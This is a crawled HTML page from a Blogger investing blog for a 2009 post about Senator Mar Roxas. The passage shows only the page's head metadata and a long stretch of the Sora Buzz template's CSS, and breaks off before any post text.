

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html
body_size: 44064
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/3472483677987208658/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html' property='og:url'/>
<meta content='CBS meets Senator Mar Roxas' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/w1200-h630-p-k-no-nu/Mar+on+education.jpg' property='og:image'/>
<title>
CBS meets Senator Mar Roxas - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='CBS meets Senator Mar Roxas' property='og:title'/>
<meta content='https://www.vernongo.com/2009/06/cbs-meets-senator-mar-roxas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='CBS meets Senator Mar Roxas' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggYgYm0D8h2AxcRCcsUqB-CHT0SLxfvrWy3mMMXRLOtgidfssNuSS3tb-cjNNZBi_h_v_dOmDD4w_-8CzWOkOJ__7imjXIQXBA0KMdBuhB6klWa1uZ77GtCzAQIcno00iv8xs_hL3TT7PT/s400/Mar+on+education.jpg' name='twitter:image'/>
<meta content='CBS meets Senator Mar Roxas' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
